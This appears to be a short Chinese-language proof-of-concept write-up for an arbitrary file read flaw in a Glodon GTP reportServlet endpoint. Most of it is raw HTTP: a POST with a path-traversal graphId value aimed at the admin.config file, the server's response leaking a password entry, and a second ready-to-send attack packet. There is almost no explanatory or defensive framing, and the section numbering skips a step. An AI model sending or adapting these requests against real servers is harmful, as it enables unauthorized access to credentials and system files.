 1、任意文件读取（下载）利用：
请求头
POST /gtp-default/reportServlet?action=9 HTTP/1.1
Accept: text/plain, application/json, application/* json, "/*"
glodon_sec_info: ?????????????????????????????????????????
User-agent: Mozilla/5.0 (Linux; Android 8.1.0; SM-P585Y)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length: 64
Host: 8892
Connection: Keep-Alive
Accept-Encoding: gzip,deflate
请求体
graphId=/../../../../../GTP/console/admin.config
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: image/jpeg
Transfer-Encoding: chunked
Date: Fri, 19 Jul 2024 02:53:42 GMT
响应体
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<appSettings>
<add key="password"
value="E2ACB295B10 63BDBE7D9F" />
</appSettings>
</configuration>
3、数据包：
POST /gtp-default/reportServlet?action=9 HTTP/1.1
Host:xxx:8892
Connection: close
graphId=/../../././GTP/console/admin